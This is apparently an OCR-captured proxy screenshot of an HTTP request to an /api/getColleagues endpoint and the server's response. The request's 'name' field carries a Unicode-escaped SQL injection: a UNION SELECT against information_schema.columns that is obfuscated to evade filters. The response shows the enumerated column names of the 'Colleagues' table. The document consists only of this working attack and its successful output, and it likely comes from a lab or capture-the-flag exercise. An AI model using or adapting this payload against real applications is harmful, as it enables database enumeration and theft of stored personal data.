 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 659
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Priority: u=0
14
15 {
"name":
"\u0061\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0041\u004C\u00
4C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0032\u0
02C\u0033\u002C\u0034\u002C\u0063\u006F\u006C\u0075\u006D\u006E\u005F\u
006E\u0061\u006D\u0065\u0020\u0046\u0052\u004F\u004D\u0020\u0069\u006E\
u0066\u006F\u0072\u006D\u0061\u0074\u0069\u006F\u006E\u005F\u0073\u0063
\u0068\u0065\u006D\u0061\u002E\u0063\u006F\u006C\u0075\u006D\u006E\u007
3\u0020\u0057\u0048\u0045\u0052\u0045\u0020\u0074\u0061\u0062\u006C\u00
65\u005F\u006E\u0061\u006D\u0065\u0020\u003D\u0020\u0027\u0043\u006F\u0
06C\u006C\u0065\u0061\u0067\u0075\u0065\u0073\u0027\u003B\u0020\u0020\u
002D\u002D"
}
Response
Pretty Raw Hex Render \n
10 Content-Length: 305
11
12 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"id"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"name"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"position"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"email"
},
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"image"
}
]